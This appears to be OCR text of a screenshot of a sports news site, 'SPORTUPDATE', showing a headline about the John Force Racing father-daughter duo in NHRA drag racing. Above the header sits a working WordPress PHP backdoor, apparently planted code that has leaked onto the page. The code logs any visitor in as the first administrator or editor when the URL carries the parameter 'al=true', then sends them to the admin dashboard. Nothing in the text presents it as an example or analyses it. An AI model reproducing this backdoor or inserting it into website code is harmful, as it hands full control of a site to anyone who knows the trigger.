
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
Like Father, Like Daughter: John
Force Racing Duo Dominates
NHRA Speed!